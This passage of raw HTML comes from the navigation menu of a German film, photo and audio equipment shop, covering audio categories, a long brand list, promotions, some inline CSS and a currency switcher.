title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li>
<li class=" ui-menu-item level0 fullwidth pointer shocksale-item">
        <a href="https://www.toneart-shop.de/promos/special-price.html"
          class="level-top  shocksale-link">
          <!-- <img class="shocksale-icon"
            src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/images/special-price.png"
            alt="Sonderpreis"> -->
         &#128184; Special Price
        </a>
      </li> 


      <style>
        .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top {
          display: flex !important;
          gap: 5px !important;
          border: 1px solid #980f04 !important;
          padding: 0px 10px !important;
          border-radius: 50px !important;
          color: #bb1c17 !important;
          align-items: center !important;
          box-shadow: none;
        }

      
        .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top {
    background: #980f04 !important;
    border-color: #980f04 !important;
    color: #e9c043 !important;
}

        .shocksale-icon {
          height: 30px !important;
          border-radius: 50px !important;
        }


        .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top {
          height: 45px !important;
        }

        @media screen and (max-width: 768px) {
          .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top {
            padding: 5px 10px !important;
          }

          .sw-megamenu.navigation li.shocksale-item {
            padding: 10px 40px 10px 10px !important;
          }
        }
      </style>







      <li class="chatgpt ui-menu-item level0 fullwidth pointer">
        <a href="#" class="level-top disabled-link">
          <img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X">
          SOPHIA-X
        </a>
      </li>
    </ul>
    <!-- <a>...</a> -->
  </nav>


</div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvdGhlbGlnaHQuaHRtbA~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block 